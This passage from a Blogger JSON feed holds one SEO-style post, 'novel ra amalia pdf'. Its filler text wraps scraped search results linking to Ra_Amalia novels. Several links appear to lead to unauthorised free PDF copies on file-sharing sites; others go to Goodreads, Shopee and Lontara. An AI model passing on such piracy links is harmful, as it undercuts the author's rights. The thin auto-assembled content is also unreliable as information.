pdf"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNJVlUHcP2QuEIh_fQQPza173qBv_HMaQoG2VpblQC-8dZ7JG_HJA3uMypNzEFjWwncEew_5OsLSJE6gtLyrRMT8Qh-4rQy4m8jMbKzVe6wz265hLd6sailfZ3MiuHGl3ArYZSU0bzTqeGpTsbCojRMUg6hLzCg8LI5_jKQA8rK902y6QO3GiyvrKKuI-V\/s72-c\/carmen%20labohemian%20pdf.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6139385686786815122.post-3157659099943024002"},"published":{"$t":"2024-04-08T11:02:00.000-07:00"},"updated":{"$t":"2024-04-08T11:02:02.590-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information"}],"title":{"type":"text","$t":"novel ra amalia pdf"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/gunungbelanda.com\"\u003EGunung Belanda\u003C\/a\u003E\u003C\/b\u003E – On this occasion I will share information about \u003Cb\u003Enovel ra amalia pdf \u003C\/b\u003Efor those readers who need the article as knowledge for us.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong\u003Enovel ra amalia pdf\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"component organic-results-component search-container__results-inner search-container__results-inner--top-space\" id=\"delayed-container-5\" style=\"outline: white solid 1px; visibility: visible;\"\u003E\u003Col class=\"search-results\"\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/pdfcoffee.com\/raamalia-jarakpdf-2-pdf-free.html\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003ERa_Amalia – Jarak.\u003Cstrong\u003Epdf\u003C\/strong\u003E – PDFCOFFEE.COM\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             pdfcoffee.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Ra_Amalia – Jarak.\u003Cstrong\u003Epdf\u003C\/strong\u003E. Ra_Amalia – Jarak.\u003Cstrong\u003Epdf\u003C\/strong\u003E. Author \/ Uploaded; wahyu. Views 14,421 Downloads 4,663 File size 13MB. Report DMCA \/ Copyright. DOWNLOAD FILE.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/vbook.pub\/documents\/hidden-wounds-by-raamaliapdf-mo8jn5elz02n\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EHidden Wounds By Ra_amalia.\u003Cstrong\u003Epdf\u003C\/strong\u003E [mo8jn5elz02n] – VBOOK.PUB\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             vbook.pub                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Hidden Wounds By Ra_amalia.\u003Cstrong\u003Epdf\u003C\/strong\u003E. Uploaded by: Yolanda Rahmawaty; 0; 0. March 2021; \u003Cstrong\u003EPDF\u003C\/strong\u003E. Bookmark; Embed; Share; Print.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/vbook.pub\/documents\/raamalia-tetangga-sebelahpdf-r2r3zdj9en26\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003ERa_amalia – Tetangga Sebelah.\u003Cstrong\u003Epdf\u003C\/strong\u003E [r2r3zdj9en26] – VBOOK.PUB\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             vbook.pub                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Overview. Download \u0026amp; View Ra_amalia – Tetangga Sebelah.\u003Cstrong\u003Epdf\u003C\/strong\u003E as \u003Cstrong\u003EPDF\u003C\/strong\u003E for free. More details. Words: 210; Pages\u0026nbsp;…                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/www.harunup.com\/2021\/05\/novel-usai-karya-ra-amalia-pdf.html\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003E\u003Cstrong\u003ENovel\u003C\/strong\u003E Usai Karya \u003Cstrong\u003ERa Amalia PDF\u003C\/strong\u003E – Harunup\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.harunup.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     \u003Cstrong\u003ENovel\u003C\/strong\u003E Usai Karya \u003Cstrong\u003ERa Amalia PDF\u003C\/strong\u003E. \u003Cstrong\u003ENovel\u003C\/strong\u003E yang berjudul Usai ini memiliki sinopsis sebagai berikut. Bagi Kasyea Rora, Bahran Aizar adalah sahabat terbaik dan cinta\u0026nbsp;…                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/www.goodreads.com\/book\/show\/57579870-pekat\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EPekat by Ra_Amalia | Goodreads\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             www.goodreads.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Ra_Amalia. 3.50. 6 ratings1 review. Want to read. Buy on Amazon. Rate this book. Book details \u0026amp; editions. About the author. Profile Image for Ra_Amalia.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/shopee.co.id\/Novel-Detak-Ra-Amalia-i.11079350.6595693801\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EJual \u003Cstrong\u003ENovel\u003C\/strong\u003E Detak – \u003Cstrong\u003ERa Amalia\u003C\/strong\u003E | Shopee Indonesia\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             shopee.co.id                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Beli \u003Cstrong\u003ENovel\u003C\/strong\u003E Detak – \u003Cstrong\u003ERa Amalia\u003C\/strong\u003E Terbaru Harga Murah di Shopee. Ada Gratis Ongkir, Promo COD, \u0026amp; Cashback. Cek Review Produk Terlengkap.                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/gudangebook.store\/\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003Ehttps:\/\/gudangebook.store\/\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             gudangebook.store                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/karyakarsa.com\/Rami%20Amalia\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003ERami \u003Cstrong\u003EAmalia\u003C\/strong\u003E – Karyakarsa\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             karyakarsa.com                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     Ramba (Part 31-Bonus Part) – Postinhan ini terdiri dari 5 Part terakhir, termasuk part bonus. Lanjut baca ?. Lihat\u0026nbsp;…                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"search-results__item vsi\"\u003E\u003Cdiv class=\"search-results__title\"\u003E                                                                             \u003Ca class=\"search-results__link\" href=\"https:\/\/lontara.app\/books\/621daedb1c1ffb00111c9acb\" rel=\"nofollow noopener noreferrer\" target=\"_blank\"\u003EBaca\/Sewa EBook “Purple” di Lontara.App\u003C\/a\u003E                                             \u003C\/div\u003E\u003Cdiv class=\"search-results__display-url\"\u003E                                                             lontara.app                                                     \u003C\/div\u003E\u003Cp class=\"search-results__description\"\u003E                                                     \u003Cstrong\u003ERa Amalia\u003C\/strong\u003E. 0.0. Dewasa. 670 Hlm. Share. Login untuk Sewa \/ Beli. Sewa 2 Minggu (Tidak Tersedia). Beli E-Book (Rp105.000). Beli Buku Cetak (Tidak Tersedia).                                                                     \u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/books.google.co.id\/books\/about\/At_the_Same_Time.html?id=zg3kEAAAQBAJ\u0026amp;redir_esc=y\" rel=\"nofollow\" target=\"_blank\"\u003ENovel Ra Amalia\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\"\u003E\u003C\/div\u003E\u003Cfigcaption\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe suffix of my article is titled \u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Ca href=\"\"\u003Enovel ra amalia pdf\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E don’t forget to share as much as possible so that others don’t miss out on info from you spreading one kindness will be useful for our brother so thank you to meet again at another time :).\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gunungbelanda.com\/feeds\/3157659099943024002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/novel-ra-amalia-pdf.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/3157659099943024002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6139385686786815122\/posts\/default\/3157659099943024002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gunungbelanda.com\/2022\/09\/novel-ra-amalia-pdf.html","title":"novel ra amalia pdf"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}}]}});